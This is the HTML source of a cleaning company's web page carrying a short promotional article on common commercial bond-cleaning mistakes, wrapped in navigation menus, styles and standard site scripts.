                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-cleaning-services_1650104535.jpg" alt="Regular Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                                                            <h2>Regular Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-solar-panel-cleaning_1650104535.jpg" alt="Solar Panel Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                                                            <h2>Solar Panel Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-window-cleaning_1650104535.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="d-block d-lg-none">
    <ul class="list-unstyled">
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent7" 
                   aria-expanded="false">
                    Residential Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent7" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                <i class="fa fa-angle-right"></i> End of Lease Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                <i class="fa fa-angle-right"></i> Carpet Steam <span>Cleaning</span>
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                <i class="fa fa-angle-right"></i> Hoarder Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                <i class="fa fa-angle-right"></i> Tile & Grout Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                <i class="fa fa-angle-right"></i> Oven & BBQ Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                <i class="fa fa-angle-right"></i> Spring Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                <i class="fa fa-angle-right"></i> Regular House Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                <i class="fa fa-angle-right"></i> Gutter Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                <i class="fa fa-angle-right"></i> Roof Restoration
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                <i class="fa fa-angle-right"></i> House Washing
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                <i class="fa fa-angle-right"></i> Builders Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                <i class="fa fa-angle-right"></i> Rubbish Removal
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                <i class="fa fa-angle-right"></i> Gardening Services
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                <i class="fa fa-angle-right"></i> Solar Panel Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent8" 
                   aria-expanded="false">
                    Commercial Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent8" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                <i class="fa fa-angle-right"></i> End of Lease Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                <i class="fa fa-angle-right"></i> Carpet Steam Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                <i class="fa fa-angle-right"></i> Regular Office Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                <i class="fa fa-angle-right"></i> Tile & Grout Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent10" 
                   aria-expanded="false">
                    Strata Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent10" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                <i class="fa fa-angle-right"></i> Property Washing
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                <i class="fa fa-angle-right"></i> Gutter Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                <i class="fa fa-angle-right"></i> Regular Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                <i class="fa fa-angle-right"></i> Solar Panel Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
            </ul>


</div>                                </ul>
                            </li>


                                                                                <li xclass="">
                            <a
                               href="https://ozcleaners.com.au/blogs">
                                <i class="material-icons">dashboard</i>
                                Blogs
                            </a>
                        </li>
                                                                                <li xclass="">
                            <a
                               href="https://ozcleaners.com.au/contact">
                                <i class="material-icons">dashboard</i>
                                Contact Us
                            </a>
                        </li>
                                                                                <li xclass="">
                            <a
                               href="https://ozcleaners.com.au/page/special-offer">
                                <i class="material-icons">dashboard</i>
                                Special Offer
                            </a>
                        </li>
                                    














            </ul>
        </div><!--/.nav-collapse -->
    </div><!--/.container-fluid -->
</nav>


<style>
    .mobile_header_menu .dropdown-menu {
        border: none;
        background-color: #ffffff !important;
    }

    .mobile_header_menu ul {
        padding-inline-start: 0px;
        list-style: none;
    }
    .mobile_header_menu ul li a {
        position: relative;
        display: block;
        padding: 10px 15px;
        color: #000 !important;
        text-decoration: none;
    }
    .mobile_header_menu .dropdown-submenu {
        position: relative;
        padding: 10px 15px;
    }

    .mobile_header_menu .dropdown-submenu .dropdown-menu {
        top: 0;
        left: 100%;
        margin-top: -1px;
    }
</style>


<style>

</style>
</div>
    <div class="container-fluid white_shape"
         style="background: url(https://ozcleaners.com.au/storage/uploads/fullsize/2023-02/effective-cleaning-tips-for-your-house_1676554918.jpg);
             max-height: 500px; min-height: 480px; background-position: center; align-items: center; display: flex;">
        <div class="row m-0 justify-content-center">
            <div class="xcontainer col-lg-10">
                <div class="col-md-6 text-white p40" style="position: relative; z-index: 101">
                    <h1 class="service_title">
                        
                        Commercial end of lease cleaning mistakes
                    </h1>
                    <h2 class="service_subtitle">
                        
                    </h2>
                    <p class="service_short_details">
                        <p style="text-align: justify;">Don’t make mistakes when doing commercial end of lease cleaning. These are helpful tips and tricks to get it done right around, and as a result, you give a sparkling property to your owner.</p>
                    </p>
                    
                    
                    
                </div>
            </div>
        </div>
    </div>
    
    
    




    <div class="single-service-content">
        
        
        
        
        
        
                    
                                                                                                                                                            
            
            
            
                    
                                    <div class="section_gap  row m-0 justify-content-center">
        <div class="xcontainer col-lg-10">
            <div class="row">
                <div class="col-md-7">
                    <h4 class="term_page_heading">Don't Make These Bond Cleaning Mistakes - A Guide</h4>
                    <h6 class="term_page_sub_heading"></h6>
                    <p dir="ltr" style="line-height:1.295;text-align: justify;margin-top:0pt;margin-bottom:8pt;" id="docs-internal-guid-850efd09-7fff-5b8e-5394-531b99a3cbf8"><br></p><p dir="ltr" style="line-height:1.295;text-align: justify;margin-top:0pt;margin-bottom:8pt;">Commercial bond cleaning is a crucial process that ensures you get your security deposit back when vacating a rental property. <a href="https://ozcleaners.com.au/service/adelaide/commercial-property/end-of-lease-cleaning" style="text-decoration:none;">Bond cleaning</a> your commercial property before handing it over to a new tenant is important to ensure you get your full bond money back. However, there are some common mistakes that many people make that could end up costing you time and money if you're not careful. Follow this guide to avoid the top 10 bond cleaning mistakes and make sure you get your full bond money back.</p><p><strong><br></strong></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;"><strong>Not following the checklist</strong></p><p><br></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;">Most landlords provide a checklist of cleaning requirements that tenants need to follow. Not following the checklist can result in missing important cleaning tasks, which can lead to losing your bond money.</p><p><strong><br></strong></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;"><strong>Using the wrong cleaning products</strong></p><p><br></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;">Using the wrong cleaning products can damage the property, especially if you are cleaning delicate surfaces such as marble or timber floors. Make sure to read the label and use appropriate cleaning products.</p><p><strong><br></strong></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;"><strong>Rushing the cleaning process</strong></p><p><br></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;">Bond cleaning is a time-consuming process that requires attention to detail. Rushing through the process can result in missing important cleaning tasks, which can lead to losing your bond money.</p><p><br></p><p dir="ltr" style="line-height:1.3800000000000001;text-align: justify;margin-top:20pt;margin-bottom:0pt;"><strong>Not removing all stains&nbsp;</strong></p><p><br></p><p dir="ltr" style="line-height:1.3800000000000001;text-align: justify;margin-top:0pt;margin-bottom:10pt;">Not all stains can be removed with simple cleaning methods. Many property owners overlook stains, thinking they will eventually be removed by regular cleaning, this is not always the case but this needs <a href="https://ozcleaners.com.au/service/adelaide/commercial-property/regular-office-cleaning" style="text-decoration:none;">regular cleaning</a>. It’s important to invest in professional stain removal services to make sure all spots and blemishes are removed before handing the property back to the landlord. Otherwise, you may have to pay additional costs for repairs or replacements if the damage can’t be fixed easily.</p><p><br></p><p dir="ltr" style="line-height:1.3800000000000001;text-align: justify;margin-top:20pt;margin-bottom:0pt;"><strong>Not cleaning light fixtures&nbsp;</strong></p><p><br></p><p dir="ltr" style="line-height:1.3800000000000001;text-align: justify;margin-top:0pt;margin-bottom:10pt;">Dirty light fixtures can leave a bad impression on visitors. And when landlords come to inspect the property, they are likely to take note of the unattended dust, grime, and cobwebs still clinging to the fixtures and fittings. To avoid this, make sure all light fixtures are cleaned regularly while bond cleaning, and always use the right tools and supplies for safe cleaning.</p><p><br></p><p dir="ltr" style="line-height:1.3800000000000001;text-align: justify;margin-top:20pt;margin-bottom:0pt;"><strong>Not deep cleaning upholstery and carpets&nbsp;</strong></p><p><br></p><p dir="ltr" style="line-height:1.3800000000000001;text-align: justify;margin-top:0pt;margin-bottom:10pt;">Upholstery, curtains, and carpets can accumulate dust quickly. If a landlord sees a large amount of dirt or grime, they might take away some proportion of the security deposit. To prevent this from happening, it is important to <a href="https://ozcleaners.com.au/service/adelaide/residential-property/spring-cleaning" style="text-decoration:none;">deep clean</a> these items before moving out. Vacuum cleaners with deep suction can help remove any deep-set dirt and stains. Professional cleaning services also specialize in furniture and <a href="https://ozcleaners.com.au/service/adelaide/commercial-property/carpet-steam-cleaning" style="text-decoration:none;">carpet cleaning</a> so make sure to ask around for competitive rates.</p><p><strong><br></strong></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;"><strong>Not cleaning high-traffic areas</strong></p><p><br></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;">High-traffic areas such as kitchens, bathrooms, and hallways require extra attention. Neglecting these areas can result in losing your bond money. And also keep your <a href="https://ozcleaners.com.au/service/adelaide/commercial-property/tile-and-grout-cleaning" style="text-decoration:none;">tile and grout clean</a>.</p><p><br></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;"><strong>Neglecting the exterior</strong></p><p><br></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;">Not removing all rubbish and debris from both inside and outside the property. Cleaning the interior is important, but neglecting the exterior can result in losing your bond money. Make sure to <a href="https://ozcleaners.com.au/service/adelaide/commercial-property/high-pressure-cleaning" style="text-decoration:none;">clean the exterior of the property</a>, including the yard, garage, <a href="https://ozcleaners.com.au/service/adelaide/commercial-property/window-cleaning" style="text-decoration:none;">window cleaning</a> and carport.&nbsp;</p><p><br></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;"><strong>Not addressing pest infestations</strong></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;"><strong><br></strong></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;">Pest infestations, such as cockroaches or mice, can be a common problem in commercial properties. Failure to address these infestations can result in deductions from the bond.</p><p><br></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;"><strong>Failing to report&nbsp;</strong></p><p><br></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;">Failing to report any damage or issues to the landlord or property manager before the end of the tenancy. Being upfront and honest about any damage can help avoid disputes and help ensure you get your bond money back.</p><p><strong><br></strong></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;"><strong>Not hiring a professional cleaning service</strong></p><p><br></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;">Some tenants try to save money by cleaning the property themselves. However, without the right tools, equipment, and experience, it can be difficult to achieve a thorough cleaning. Hiring a professional cleaning service can help you avoid mistakes and ensure you get your bond money back.</p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;"><br></p><p dir="ltr" style="line-height:1.2;text-align: justify;margin-top:0pt;margin-bottom:8pt;">By avoiding these above helpful common commercial bond cleaning mistakes, tenants or property managers can ensure the property is left in a clean and satisfactory condition, and avoid financial losses from bond deductions.</p><br><br>

                </div>
                <div class="col-md-5">
                    <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2023-02/best-cleaning-tips-from-a-pro_1676554936.jpeg"
                         alt="Don&#039;t Make These Bond Cleaning Mistakes - A Guide">

                </div>
            </div>
        </div>
    </div>
                                                                                                                        
            
            
            
            </div>
<footer>
    <div class="footer-widget">
        <div class="container-fluid">
            <div class="row m-0 justify-content-center">
                <div class="xcontainer col-xl-10 col-lg-12">
                    <div class="row">
                        <div class="footer-logo-wrap">
                            <a href="#" class="footer-logo">
                                <img class="img-responsive" src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-08/000-final-2_1659437606.png" alt=""/>
                            </a>
                        </div>
                        <!------------- WIDGET [ONE] -------------->
                        <div class="col-md-12 xfooter-widget-inline-wrapper row">
                            <div class="widget col-lg-3">
                                <h3 class="widget-title">&nbsp;<!----Title Text---></h3>
                                <div class="text-white">
                                    Oz Cleaners - One Stop Cleaning Service Provider, is facilitating all internal &amp; external cleanings in major cities of Australia and growing.
We always consider happy customers as our asset. Since they always refer us to their friends and family, bringing us more business.
That&#039;s how we are growing.
                                </div>
                            </div>
                                                        <div class="widget col-lg-3">
                                <h3 class="widget-title"> Important Links </h3>
                                <div class="widget-list-items-with-anchor">
                                    <ul>
                                                                                    <li><a href="https://ozcleaners.com.au/page/terms-and-conditions">Terms &amp; Conditions</a></li>
                                                                                    <li><a href="https://www.google.com/search?client=firefox-b-d&amp;q=oz+cleaners#">Google Reviews</a></li>
                                                                                    <li><a href="https://ozcleaners.com.au/page/service-agreement">Service Agreement</a></li>
                                                                                    <li><a href="https://ozcleaners.com.au/page/privacy-policy">Privacy Policy</a></li>
                                                                                    <li><a href="https://ozcleaners.com.au/page/cookie-policy">Cookie Policy</a></li>
                                                                                    <li><a href="https://ozcleaners.com.au/page/terms-and-conditions">Refund Policy</a></li>
                                                                            </ul>
                                </div>
                            </div>

                                                        <div class="widget col-lg-3">
                                <h3 class="widget-title"> Area we Serve </h3>
                                <div class="widget-list-items-with-anchor">
                                    <ul>
                                                                                    <li><a href="#">Sydney</a></li>
                                                                                    <li><a href="#">Canberra</a></li>
                                                                                    <li><a href="#">Melbourne</a></li>
                                                                                    <li><a href="">Adelaide</a></li>
                                                                                    <li><a href="#">Darwin</a></li>
                                                                                    <li><a href="#">Perth</a></li>
                                                                                    <li><a href="#">Brisbane</a></li>
                                                                                    <li><a href="#">Hobart</a></li>
                                                                            </ul>
                                </div>
                            </div>

                            <div class="widget col-lg-3 socialIcons">
                                <h3 class="widget-title"> Connect with us on </h3>
                                <div id="fb-root"></div>
                                <script async defer crossorigin="anonymous"
                                        src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=939424216758050&autoLogAppEvents=1"
                                        nonce="YV5myDZM"></script>

                                <div class="fb-page" data-href="https://www.facebook.com/Oz-Cleaners-105132197563599"
                                     data-tabs="timeline" data-width="260" data-height="130" data-small-header="false"
                                     data-adapt-container-width="false" data-hide-cover="false"
                                     data-show-facepile="false">
                                    <blockquote cite="https://www.facebook.com/Oz-Cleaners-105132197563599"
                                                class="fb-xfbml-parse-ignore">
                                        <a href="https://www.facebook.com/Oz-Cleaners-105132197563599">Oz Cleaners</a>
                                    </blockquote>
                                </div>
                                
                                <div class="mt-3">
                                    <a href="https://www.ozcleaners.com.au/" class="fab fa-twitter"></a>
                                    <a href="https://www.youtube.com/channel/UCkTMqqaIGMRkSbNm5fA1dhQ" class="fab fa-youtube"></a>
                                    <a href="https://www.ozcleaners.com.au/" class="fab fa-instagram"></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-copyright footer-copyright text-left row m-0 justify-content-center">
        <div class="xcontainer col-xl-10 col-lg-12">
            <div class="crow">
                <div class="copyright-text">
                    <p> 2023 © All rights reserved by Oz Cleaners</p>
                </div>
            </div>
        </div>
    </div>
</footer>


<a href="#" id="btn-back-to-top" class="scroll-top on d-none">
    <i class="fas fa-chevron-double-up"></i>
</a>


<section class="booking-mobile d-block d-lg-none">
    <article>
        <div class="phone">
            <a class="icon-phone" title="Click to call" href="tel:1300 010 002">
                <i class="fa fa-phone-alt"></i>
            </a>
        </div>

        <div class="book-now-mobile">
            <a href="https://ozcleaners.com.au/booking-form">Online Quote</a>
        </div>

        <div class="social">



        </div>
    </article>
</section>

<!------------- JQUERY -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/jquery-3.3.1.min.js"></script>
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/js/jquery-ui.css">
<script src="https://ozcleaners.com.au/public/frontend/js/jquery-ui.js"></script>
<!------------- ISOTOP -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/isotope.pkgd.min.js"></script>
<!------------- CAROUSEL -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/owl-carousel/js/owl.carousel.min.js"></script>
<!------------- BOOTSTRAP -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/bootstrap.min.js"></script>
<script type="text/javascript" ssrc="https://ozcleaners.com.au/public/frontend/js/bootstrap-extra.js"></script>
<!------------- MENU SCRIPT -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/menu-js/menu.js"></script>
<!------------- MEAN MENU SCRIPT -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/menu-js/meanmenu.js"></script>


<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/slick-slider/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/slick-slider/slick.css"/>
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/slick-slider/slick.min.js"></script>

<!------------- FACEBOOK FACE PILES SCRIPT -------------->
<script src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v11.0&appId=524302114730023&autoLogAppEvents=1"
        nonce="nedgQws1"></script>

<!------------- CUSTOM SCRIPT -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/scripts.js?72"></script>


<!------ Include the above in your HEAD tag ---------->
<link xhref="//maxcdn.bootstrapcdn.com/bootstrap/3.3.0/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">


<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<script>

    window.addEventListener("load", () => {
        document.body.classList.remove("preload");
    });

    document.addEventListener("DOMContentLoaded", () => {
        const nav = document.getElementById("nav");
        const btnNav = document.querySelector("#btnNav");
        if(btnNav) {
            btnNav.addEventListener("click", () => {
                nav.classList.add("nav--open");
            });
        }
        const navOverlay = document.querySelector(".nav__overlay");
        if (navOverlay){
            navOverlay.addEventListener("click", () => {
                nav.classList.remove("nav--open");
            });
        }
    });

    function ni(link) {
        window.location = link;
    }


    jQuery(document).ready(function($){
        $("#parent-element").on("click", ".dropdown-menu", function (e) {
            $(this).parent().is(".open") && e.stopPropagation();
        });
        $('.targetMenu').on('click', function(e){
            e.preventDefault();
            let getTarget = $(this).data('target');
            $('ul'+getTarget).toggle()
        })
        $('.mobile_header_menu .dropdown-submenu a.sublink').on("click", function(e){
            $(this).next('ul').toggle();
            e.stopPropagation();
            e.preventDefault();
        });

        $('.animated-service-mobile-carousel').owlCarousel({
            responsiveClass:false,
            margin: 0,
            loop: false,
            items: 1,
            stagePadding: 0,
            responsive:{
                0:{
                    items:1,
                    nav:false
                },
                600:{
                    items:1,
                    nav:false
                },
                1000:{
                    items:1,
                    nav:false,
                    loop:false
                }
            }
        })
    });


</script>


<div id="fb-root"></div>

<!-- Your Chat Plugin code -->
<div id="fb-customer-chat" class="fb-customerchat">
</div>

<script>
    var chatbox = document.getElementById('fb-customer-chat');
    chatbox.setAttribute("page_id", "105132197563599");
    chatbox.setAttribute("attribution", "biz_inbox");
</script>

<!-- Your SDK code -->
<script>
    window.fbAsyncInit = function() {
        FB.init({
            xfbml            : true,
            version          : 'API-VERSION'
        });
    };

    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


</script>

    <link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/lightbox.min.css"/>
    <script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/lightbox-plus-jquery.min.js"></script>
    <script>
        lightbox.option({
            'resizeDuration': 200,
            'wrapAround': true
        });
    </script>

    <style>
        .im-centered {
            margin: auto;
            max-width: 1000px;
        }

        svg {
            z-index: 100;
            position: relative;
            margin-top: -450px;
        }

        div.subsection_gap {
            min-height: 200px;
            overflow: hidden;
            border: 1px solid #f9f9f9;
            margin-bottom: 15px;
            border-radius: 5px;
            justify-content: center;
            align-items: center;
            vertical-align: middle;
        }

        h5.service_subsection_title {
            font-size: 20px;
            font-weight: bold;
            padding: 0 0 10px 0;
        }

        .before_after .gallery {
            position: relative;
            z-index: 2;
            padding: 10px 0;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-flow: row wrap;
            flex-flow: row wrap;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            /*justify-content: space-between;*/
            -webkit-transition: all .5s ease-in-out;
            transition: all .5s ease-in-out;
        }

        .before_after .gallery figure {
            /*-ms-flex-preferred-size: 33.333%;*/
            /*flex-basis: 33.333%;*/
            /*flex: 1;*/
            padding: 10px;
            overflow: hidden;
            border-radius: 10px;
            cursor: pointer;
        }

        .before_after .gallery figure img {
            width: 100%;
            border-radius: 10px;
            -webkit-transition: all .3s ease-in-out;
            transition: all .3s ease-in-out;
        }

        .before_after .gallery figure figcaption {
            display: none;
        }


        .side_by_side_bullets ul li::before {
            content: "\2713\0020";
            margin-right: 7px;
            background: #5cb85c;
            border-radius: 50%;
            display: inline-block;
            width: 20px;
            height: 20px;
            top: 13px;
            vertical-align: unset;
            color: #FFFFFF;
            align-items: flex-start;
            text-align: center;
            font-weight: bold;
            font-size: 14px;
        }

        div.side_by_side_bullets ul {
            margin: 0;
            padding: 0;
            list-style-type: none;
            list-style: none;
        }

        div.side_by_side_bullets ul li {
            margin: 0;
            padding: 0;
            list-style-type: none;
            list-style: none;
            padding: 5px 0px;
        }

        .term_page_heading {
            font-size: 20px;
        }

        .term_page_heading span {
            color: #007cfb;
        }

        .term_page_sub_heading {
            font-size: 15px;
        }

        .single-service-title {
            font-size: 25px;
        }

        .tabs-left > .nav-tabs {
            border-bottom: 0;
        }

        .tab-content > .tab-pane,
        .pill-content > .pill-pane {
            display: none;
        }

        .tabs-left > .nav-tabs > li {
            float: none;
        }

        .tabs-left > .nav-tabs > li > a {
            min-width: 74px;
            margin-right: 0;
            margin-bottom: 3px;
        }

        .tabs-left > .nav-tabs {
            float: left;
            margin-right: 19px;
            border-right: 1px solid #ddd;
            display: block;
            min-height: 350px;
        }

        .tabs-left > .nav-tabs > li > a {
            margin-right: -1px;
            -webkit-border-radius: 4px 0 0 4px;
            -moz-border-radius: 4px 0 0 4px;
            border-radius: 4px 0 0 4px;
        }

        .tabs-left > .nav-tabs > li > a:hover,
        .tabs-left > .nav-tabs > li > a:focus {
            border-color: #eeeeee #dddddd #eeeeee #eeeeee;
        }

        .tabs-left > .nav-tabs .active > a,
        .tabs-left > .nav-tabs .active > a:hover,
        .tabs-left > .nav-tabs .active > a:focus {
            border-color: #ddd transparent #ddd #ddd;
            border-right-color: #ffffff;
            background: #007cfb;
            color: #fff;
        }

        .tab-content > .tab-pane,
        .pill-content > .pill-pane {
            display: none;
        }

        .tab-pane ul, .tab-pane ol {
            margin-left: 20px;
        }

        .tab-content > .active,
        .pill-content > .active {
            display: block;
        }

        .card {
            border: none !important;
        }


        /** Vertical Tabs **/

        /*  bhoechie tab */
        div.bhoechie-tab-container {
            z-index: 10;
            background-color: #ffffff;
            padding: 0 !important;
            border-radius: 4px;
            -moz-border-radius: 4px;
            border: 1px solid #ddd;
            margin-top: 20px;
            margin-left: 0px;
            background-clip: padding-box;
            opacity: 0.97;
            filter: alpha(opacity=97);
        }

        div.bhoechie-tab-menu {
            padding-right: 0;
            padding-left: 0;
            padding-bottom: 0;
        }

        div.bhoechie-tab-menu div.list-group {
            margin-bottom: 0;
        }

        div.bhoechie-tab-menu div.list-group > a {
            margin-bottom: 0;
        }

        div.bhoechie-tab-menu div.list-group > a .glyphicon,
        div.bhoechie-tab-menu div.list-group > a .fa {
            color: #5A55A3;
        }

        div.bhoechie-tab-menu div.list-group > a:first-child {
            border-top-right-radius: 0;
